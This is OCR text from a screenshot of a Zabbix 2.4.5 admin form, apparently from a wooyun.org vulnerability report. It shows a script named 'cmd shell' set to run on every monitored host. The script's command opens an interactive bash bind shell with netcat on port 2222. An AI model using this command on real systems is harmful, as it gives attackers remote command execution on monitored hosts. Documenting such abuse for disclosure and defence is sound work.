 Name cmd shell
Type Script
Execute on Zabbix agent
Zabbix server
Commands cat /tmp/tmp_fifo | /bin/bash -i 2>&1 | nc -l 2222 >
/tmp/tmp_fifo
Description
User group Zabbix administrators
Host group All
ed host permissions Read
Enable confirmation
Confirmation text Test confirmation
Add Cancel
www.wooyun.org
Zabbix 2.4.5 Copyright 2001-2015 by Zabbix SIA